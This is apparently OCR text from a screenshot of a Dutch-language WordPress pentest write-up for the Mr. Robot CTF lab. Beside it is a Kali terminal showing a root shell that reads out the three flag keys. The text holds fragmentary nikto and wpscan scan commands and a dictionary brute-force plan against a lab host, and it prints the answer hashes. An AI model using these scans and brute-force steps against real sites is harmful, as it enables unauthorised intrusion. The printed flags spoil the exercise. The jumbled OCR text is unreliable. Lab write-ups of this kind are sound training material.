 upload.pdf
no tty present and askpass
How to fix sudo: no tty
Bestand | C:/Users/eugen/Downloads/Documents/upload.pdf
Tekenen
Copilot vragen
34 van 39
WP pent
Om meer te wet
kwetsbaarheden
nikto -h 10.0.2.5
De output van N
installatie.
De initiële scan
kan worden in de
update van de da
wpscan -url http
Uit de Wpscan le
Commando:
wpscan --url “htt
--passwords fsoc
De aanval duurd
Stop de aanval
Mr. Robot is een
Zoek in de dicti
cat fsocity-uniq
Kail Linux (Snapshot FINAL) [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Hulp
1 2 3 4
2
14:57
user's Blog! › Log In
192.168.178.12/key-1-of-3.txt
kali@kali: ~
Kali Linux
Kali
File Actions Edit View Help
073403c8a58a1f80d943
# # # # # # sh: 8: @#: not found
# # cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
# exit
exit
waiting to reap child : No child processes
nmap> exit()
exit()
Unknown command (exit()) — press h <enter> for help
nmap> exit
exit
Quitting by request.
robot@linux:/$ cat key-2-of-3.txt
cat key-2-of-3.txt
cat: key-2-of-3.txt: No such file or directory
robot@linux:/$ ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
robot@linux:/$ cd home/robot
cd home/robot
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$
Right Ctrl
WP pentest: Inloggen
De naam wordt gevonden, 1x met en 1x zonder hoofdletter. Op deze naam en varianten
gaan we een bruteforce uitvoeren met de tool Wpscan: